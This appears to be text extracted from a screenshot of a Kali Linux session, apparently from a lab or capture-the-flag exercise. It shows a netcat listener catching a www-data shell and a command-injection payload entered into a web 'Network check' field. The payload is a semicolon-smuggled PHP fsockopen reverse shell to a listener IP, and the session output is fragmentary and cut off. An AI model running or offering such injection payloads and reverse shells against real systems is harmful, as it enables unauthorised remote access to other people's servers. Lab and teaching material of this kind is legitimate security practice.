 Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(root㉿kali)-[/home/mohan]
└─# nc -nvlp 443
listening on [any] 443 ...
connect to [192.168.124.157] from (UNKNOWN) [172.18.0.4] 39508
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$
Network check
; /usr/local/bin/php -r '$sock=fsockopen("192.168.124.157",443);exec("/bin/sh -i <&3 >&3 2>&3");'; xyz
Command: curl -I -s -L ; /usr/local/bin/php -r '$sock=fsockopen("192.168.124.157",4242);exec("/bin/sh -i <&3
Result: Warning: fsockopen(): unable to connect to